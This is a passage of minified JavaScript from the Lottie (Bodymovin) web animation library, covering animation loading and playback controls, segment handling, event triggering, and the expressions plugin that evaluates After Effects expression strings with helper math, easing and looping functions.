s,a=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),r=a.length;for(s=0;s<r;s+=1)i&&a[s].setAttribute("data-bm-type",i),h(a[s],t);if(e&&0===r){i||(i="svg");var n=document.getElementsByTagName("body")[0];n.innerHTML="";var o=createTag("div");o.style.width="100%",o.style.height="100%",o.setAttribute("data-bm-type",i),n.appendChild(o),h(o,t)}},t.resize=function(){var t;for(t=0;t<s;t+=1)e[t].animation.resize()},t.goToAndStop=function(t,i,a){var r;for(r=0;r<s;r+=1)e[r].animation.goToAndStop(t,i,a)},t.destroy=function(t){var i;for(i=s-1;0<=i;i-=1)e[i].animation.destroy(t)},t.freeze=function(){n=!0},t.unfreeze=function(){n=!1,m()},t.getRegisteredAnimations=function(){var t,i=e.length,s=[];for(t=0;t<i;t+=1)s.push(e[t].animation);return s},t}(),AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.subframeEnabled=subframeEnabled,this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){t.context&&(this.context=t.context),(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e=t.animType?t.animType:t.renderer?t.renderer:"svg";switch(e){case"canvas":this.renderer=new CanvasRenderer(this,t.rendererSettings);break;case"svg":this.renderer=new SVGRenderer(this,t.rendererSettings);break;default:this.renderer=new HybridRenderer(this,t.rendererSettings)}this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""===t.loop||null===t.loop||(!1===t.loop?this.loop=!1:!0===t.loop?this.loop=!0:this.loop=parseInt(t.loop)),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name?t.name:"",this.autoloadSegments=!t.hasOwnProperty("autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,t.animationData?this.configAnimation(t.animationData):t.path&&(-1!==t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),assetLoader.load(t.path,this.configAnimation.bind(this),function(){this.trigger("data_failed")}.bind(this))),this.initialSegment=t.initialSegment},AnimationItem.prototype.setData=function(t,e){var i={wrapper:t,animationData:e?"object"==typeof e?e:JSON.parse(e):null},s=t.attributes;i.path=s.getNamedItem("data-animation-path")?s.getNamedItem("data-animation-path").value:s.getNamedItem("data-bm-path")?s.getNamedItem("data-bm-path").value:s.getNamedItem("bm-path")?s.getNamedItem("bm-path").value:"",i.animType=s.getNamedItem("data-anim-type")?s.getNamedItem("data-anim-type").value:s.getNamedItem("data-bm-type")?s.getNamedItem("data-bm-type").value:s.getNamedItem("bm-type")?s.getNamedItem("bm-type").value:s.getNamedItem("data-bm-renderer")?s.getNamedItem("data-bm-renderer").value:s.getNamedItem("bm-renderer")?s.getNamedItem("bm-renderer").value:"canvas";var a=s.getNamedItem("data-anim-loop")?s.getNamedItem("data-anim-loop").value:s.getNamedItem("data-bm-loop")?s.getNamedItem("data-bm-loop").value:s.getNamedItem("bm-loop")?s.getNamedItem("bm-loop").value:"";""===a||(i.loop="false"!==a&&("true"===a||parseInt(a)));var r=s.getNamedItem("data-anim-autoplay")?s.getNamedItem("data-anim-autoplay").value:s.getNamedItem("data-bm-autoplay")?s.getNamedItem("data-bm-autoplay").value:!s.getNamedItem("bm-autoplay")||s.getNamedItem("bm-autoplay").value;i.autoplay="false"!==r,i.name=s.getNamedItem("data-name")?s.getNamedItem("data-name").value:s.getNamedItem("data-bm-name")?s.getNamedItem("data-bm-name").value:s.getNamedItem("bm-name")?s.getNamedItem("bm-name").value:"","false"===(s.getNamedItem("data-anim-prerender")?s.getNamedItem("data-anim-prerender").value:s.getNamedItem("data-bm-prerender")?s.getNamedItem("data-bm-prerender").value:s.getNamedItem("bm-prerender")?s.getNamedItem("bm-prerender").value:"")&&(i.prerender=!1),this.setParams(i)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));var e,i,s=this.animationData.layers,a=s.length,r=t.layers,n=r.length;for(i=0;i<n;i+=1)for(e=0;e<a;){if(s[e].id==r[i].id){s[e]=r[i];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(a=t.assets.length,e=0;e<a;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),this.renderer.includeLayers(t.layers),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;if(!t||0===t.length||!this.autoloadSegments)return this.trigger("data_ready"),void(this.timeCompleted=this.totalFrames);var e=t.shift();this.timeCompleted=e.time*this.frameRate;var i=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,assetLoader.load(i,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){if(this.renderer)try{this.animationData=t,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(t.assets),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.loaded()?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){this.isLoaded||!this.renderer.globalData.fontManager.loaded()||!this.imagePreloader.loaded()&&"canvas"===this.renderer.rendererType||(this.isLoaded=!0,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play())},AnimationItem.prototype.resize=function(){this.renderer.updateContainerSize()},AnimationItem.prototype.setSubframe=function(t){this.subframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.subframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame()},AnimationItem.prototype.renderFrame=function(){if(!1!==this.isLoaded)try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(t){this.triggerRenderFrameError(t)}},AnimationItem.prototype.play=function(t){t&&this.name!=t||!0===this.isPaused&&(this.isPaused=!1,this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(t){t&&this.name!=t||!1===this.isPaused&&(this.isPaused=!0,this._idle=!0,this.trigger("_idle"))},AnimationItem.prototype.togglePause=function(t){t&&this.name!=t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!=t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.goToAndStop=function(t,e,i){i&&this.name!=i||(e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier),this.pause())},AnimationItem.prototype.goToAndPlay=function(t,e,i){this.goToAndStop(t,e,i),this.play()},AnimationItem.prototype.advanceTime=function(t){if(!0!==this.isPaused&&!1!==this.isLoaded){var e=this.currentRawFrame+t*this.frameModifier,i=!1;e>=this.totalFrames-1&&0<this.frameModifier?this.loop&&this.playCount!==this.loop?e>=this.totalFrames?(this.playCount+=1,this.checkSegments(e%this.totalFrames)||(this.setCurrentRawFrameValue(e%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(e):this.checkSegments(e>this.totalFrames?e%this.totalFrames:0)||(i=!0,e=this.totalFrames-1):e<0?this.checkSegments(e%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(i=!0,e=0):(this.setCurrentRawFrameValue(this.totalFrames+e%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(e),i&&(this.setCurrentRawFrameValue(e),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(0<this.frameModifier&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.timeCompleted=this.totalFrames=t[0]-t[1],this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.timeCompleted=this.totalFrames=t[1]-t[0],this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(t,e){var i=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?i=t:this.currentRawFrame+this.firstFrame>e&&(i=e-t)),this.firstFrame=t,this.timeCompleted=this.totalFrames=e-t,-1!==i&&this.goToAndStop(i,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"==typeof t[0]){var i,s=t.length;for(i=0;i<s;i+=1)this.segments.push(t[i])}else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!=t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=this.onLoopComplete=this.onComplete=this.onSegmentStart=this.onDestroy=null,this.renderer=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e="";if(t.e)e=t.p;else if(this.assetsPath){var i=t.p;-1!==i.indexOf("images/")&&(i=i.split("/")[1]),e=this.assetsPath+i}else e=this.path,e+=t.u?t.u:"",e+=t.p;return e},AnimationItem.prototype.getAssetData=function(t){for(var e=0,i=this.assets.length;e<i;){if(t==this.assets[e].id)return this.assets[e];e+=1}},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))},AnimationItem.prototype.triggerRenderFrameError=function(t){var e=new BMRenderFrameErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e)},AnimationItem.prototype.triggerConfigError=function(t){var e=new BMConfigErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e)};var Expressions=(HW={},HW.initExpressions=function(t){var e=0,i=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){e+=1},t.renderer.globalData.popExpression=function(){0==(e-=1)&&function(){var t,e=i.length;for(t=0;t<e;t+=1)i[t].release();i.length=0}()},t.renderer.globalData.registerExpressionProperty=function(t){-1===i.indexOf(t)&&i.push(t)}},HW),HW;expressionsPlugin=Expressions;var ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=typeof t;if("number"===e||"boolean"===e||t instanceof Number)return-t;if($bm_isInstanceOfArray(t)){var i,s=t.length,a=[];for(i=0;i<s;i+=1)a[i]=-t[i];return a}return t.propType?t.v:void 0}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var i=typeof t,s=typeof e;if("string"===i||"string"===s)return t+e;if(isNumerable(i,t)&&isNumerable(s,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]+e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]+e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}var add=sum;function sub(t,e){var i=typeof t,s=typeof e;if(isNumerable(i,t)&&isNumerable(s,e))return"string"===i&&(t=parseInt(t)),"string"===s&&(e=parseInt(e)),t-e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]-e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]-e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}function mul(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]*e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t*e[s];return i}return 0}function div(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]/e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t/e[s];return i}return 0}function mod(t,e){return"string"==typeof t&&(t=parseInt(t)),"string"==typeof e&&(e=parseInt(e)),t%e}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,i){if(i<e){var s=i;i=e,e=s}return Math.min(Math.max(t,e),i)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){return t*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return e=e||0,Math.abs(t-e);e||(e=helperLengthArray);var i,s=Math.min(t.length,e.length),a=0;for(i=0;i<s;i+=1)a+=Math.pow(e[i]-t[i],2);return Math.sqrt(a)}function normalize(t){return div(t,length(t))}function rgbToHsl(t){var e,i,s=t[0],a=t[1],r=t[2],n=Math.max(s,a,r),o=Math.min(s,a,r),h=(n+o)/2;if(n==o)e=i=0;else{var l=n-o;switch(i=.5<h?l/(2-n-o):l/(n+o),n){case s:e=(a-r)/l+(a<r?6:0);break;case a:e=(r-s)/l+2;break;case r:e=(s-a)/l+4}e/=6}return[e,i,h,t[3]]}function hue2rgb(t,e,i){return i<0&&(i+=1),1<i&&(i-=1),i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function hslToRgb(t){var e,i,s,a=t[0],r=t[1],n=t[2];if(0===r)e=i=s=n;else{var o=n<.5?n*(1+r):n+r-n*r,h=2*n-o;e=hue2rgb(h,o,a+1/3),i=hue2rgb(h,o,a),s=hue2rgb(h,o,a-1/3)}return[e,i,s,t[3]]}function linear(t,e,i,s,a){if(void 0!==s&&void 0!==a||(s=e,a=i,e=0,i=1),i<e){var r=i;i=e,e=r}if(t<=e)return s;if(i<=t)return a;var n=i===e?0:(t-e)/(i-e);if(!s.length)return s+(a-s)*n;var o,h=s.length,l=createTypedArray("float32",h);for(o=0;o<h;o+=1)l[o]=s[o]+(a[o]-s[o])*n;return l}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length){var i,s=e.length;t||(t=createTypedArray("float32",s));var a=createTypedArray("float32",s),r=BMMath.random();for(i=0;i<s;i+=1)a[i]=t[i]+r*(e[i]-t[i]);return a}return void 0===t&&(t=0),t+BMMath.random()*(e-t)}function createPath(t,e,i,s){var a,r=t.length,n=shape_pool.newElement();n.setPathData(!!s,r);var o,h,l=[0,0];for(a=0;a<r;a+=1)o=e&&e[a]?e[a]:l,h=i&&i[a]?i[a]:l,n.setTripleAt(t[a][0],t[a][1],h[0]+t[a][0],h[1]+t[a][1],o[0]+t[a][0],o[1]+t[a][1],a,!0);return n}function initiateExpression(elem,data,property){var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,__expression_functions=[],scoped_bm_rt;if(data.xf){var i,len=data.xf.length;for(i=0;i<len;i+=1)__expression_functions[i]=eval("(function(){ return "+data.xf[i]+"}())")}var expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){var i,s,a=this.pv.length?this.pv.length:1,r=createTypedArray("float32",a),n=Math.floor(5*time);for(s=i=0;i<n;){for(s=0;s<a;s+=1)r[s]+=-e+2*e*BMMath.random();i+=1}var o=5*time,h=o-Math.floor(o),l=createTypedArray("float32",a);if(1<a){for(s=0;s<a;s+=1)l[s]=this.pv[s]+r[s]+(-e+2*e*BMMath.random())*h;return l}return this.pv+r[0]+(-e+2*e*BMMath.random())*h}.bind(this);function loopInDuration(t,e){return loopIn(t,e,!0)}function loopOutDuration(t,e){return loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){var i=[e[0]-t[0],e[1]-t[1],e[2]-t[2]],s=Math.atan2(i[0],Math.sqrt(i[1]*i[1]+i[2]*i[2]))/degToRads;return[-Math.atan2(i[1],i[2])/degToRads,s,0]}function easeOut(t,e,i,s,a){return applyEase(easeOutBez,t,e,i,s,a)}function easeIn(t,e,i,s,a){return applyEase(easeInBez,t,e,i,s,a)}function ease(t,e,i,s,a){return applyEase(easeInOutBez,t,e,i,s,a)}function applyEase(t,e,i,s,a,r){void 0===a?(a=i,r=s):e=(e-i)/(s-i);var n=t(e=1<e?1:e<0?0:e);if($bm_isInstanceOfArray(a)){var o,h=a.length,l=createTypedArray("float32",h);for(o=0;o<h;o+=1)l[o]=(r[o]-a[o])*n+a[o];return l}return(r-a)*n+a}function nearestKey(t){var e,i,s,a=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(i=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)i=1,s=data.k[0].t;else{for(e=0;e<a-1;e+=1){if(t===data.k[e].t){i=e+1,s=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){s=t-data.k[e].t>data.k[e+1].t-t?(i=e+2,data.k[e+1].t):(i=e+1,data.k[e].t);break}}-1===i&&(i=e+1,s=data.k[e].t)}else s=i=0;var r={};return r.index=i,r.time=s/elem.comp.globalData.frameRate,r}function key(t){var e,i,s;if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);t-=1,e={time:data.k[t].t/elem.comp.globalData.frameRate,value:[]};var a=data.k[t].hasOwnProperty("s")?data.k[t].s:data.k[t-1].e;for(s=a.length,i=0;i<s;i+=1)e[i]=a[i],e.value[i]=a[i];return e}function framesToTime(t,e){return e||(e=elem.comp.globalData.frameRate),t/e}function timeToFrames(t,e){return t||0===t||(t=time),e||(e=elem.comp.globalData.frameRate),t*e}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(t,e){return"string"==typeof value?void 0===e?value.substring(t):value.substring(t,e):""}function substr(t,e){return"string"==typeof value?void 0===e?value.substr(t):value.substr(t,e):""}function posterizeTime(t){time=0===t?0:Math.floor(time*t)/t,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return value=t,_needsRandom&&seedRandom(randSeed),this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),($bm_transform=transform)&&(anchorPoint=transform.anchorPoint)),4!==elemType||content||(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,"shape"===scoped_bm_rt.propType&&(scoped_bm_rt=scoped_bm_rt.v),scoped_bm_rt)}return executeExpression}return ob.initiateExpression=initiateExpression,ob}(),expressionHelpers={searchExpressions:function(t,e,i){e.x&&(i.k=!0,i.x=!0,i.initiateExpression=ExpressionManager.initiateExpression,i.effectsSequence.push(i.initiateExpression(t,e,i).bind(i)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),i=this.getValueAtTime(t+-.01),s=0;if(e.length){var a;for(a=0;a<e.length;a+=1)s+=Math.pow(i[a]-e[a],2);s=100*Math.sqrt(s)}else s=0;return s},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,i,s=this.getValueAtTime(t),a=this.getValueAtTime(t+-.001);if(s.length)for(e=createTypedArray("float32",s.length),i=0;i<s.length;i+=1)e[i]=(a[i]-s[i])/-.001;else e=(a-s)/-.001;return e},getValueAtTime:function(t){return t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}};!function(){function t(t,e,i){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[l.length-1].t;if(h<=p)return this.pv;if(i?a=p-(s=e?Math.abs(p-elem.comp.globalData.frameRate*e):Math.max(0,p-this.elem.data.ip)):((!e||e>l.length-1)&&(e=l.length-1),s=p-(a=l[l.length-1-e].t)),"pingpong"===t){if(Math.floor((h-a)/s)%2!=0)return this.getValueAtTime((s-(h-a)%s+a)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var d=this.getValueAtTime(a/this.comp.globalData.frameRate,0),c=this.getValueAtTime(p/this.comp.globalData.frameRate,0),u=this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0),m=Math.floor((h-a)/s);if(this.pv.length){for(n=(o=new Array(d.length)).length,r=0;r<n;r+=1)o[r]=(c[r]-d[r])*m+u[r];return o}return(c-d)*m+u}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*((h-p)/this.comp.globalData.frameRate)/5e-4;return o}return f+(h-p)/.001*(f-g)}}return this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0)}function e(t,e,i){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[0].t;if(p<=h)return this.pv;if(i?a=p+(s=e?Math.abs(elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-p)):((!e||e>l.length-1)&&(e=l.length-1),s=(a=l[e].t)-p),"pingpong"===t){if(Math.floor((p-h)/s)%2==0)return this.getValueAtTime(((p-h)%s+p)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var d=this.getValueAtTime(p/this.comp.globalData.frameRate,0),c=this.getValueAtTime(a/this.comp.globalData.frameRate,0),u=this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0),m=Math.floor((p-h)/s)+1;if(this.pv.length){for(n=(o=new Array(d.length)).length,r=0;r<n;r+=1)o[r]=u[r]-(c[r]-d[r])*m;return o}return u-(c-d)*m}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*(p-h)/.001;return o}return 